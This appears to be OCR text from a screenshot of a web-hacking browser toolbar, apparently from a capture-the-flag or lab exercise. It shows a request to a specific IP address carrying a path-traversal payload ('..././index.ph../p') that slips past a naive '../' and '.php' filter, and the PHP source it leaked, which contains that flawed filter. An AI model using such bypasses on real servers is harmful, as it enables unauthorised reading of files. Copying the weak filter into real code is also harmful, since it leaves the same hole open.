 Load URL
Split URL
Execute
view-source:http://178.62.48.181/~rooney/index.php?path=..././index.ph../p
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
1 <pre>
2 <center>
3 <h1>Welcome to rooney page</h1>
4 <img src=files/mathilda.jpg height="450"></img>
5 <pre>
6 <center>
7 <h1>Welcome to rooney page</h1>
8 <img src=files/mathilda.jpg height="450"></img>
9 <?php
10
11 if(strstr($_GET['path'], '.php')!==false)
12 die('Security failed!');
13
14 echo file_get_contents('files/' . str_replace('../', '', $_GET['path']));
15
16 ?>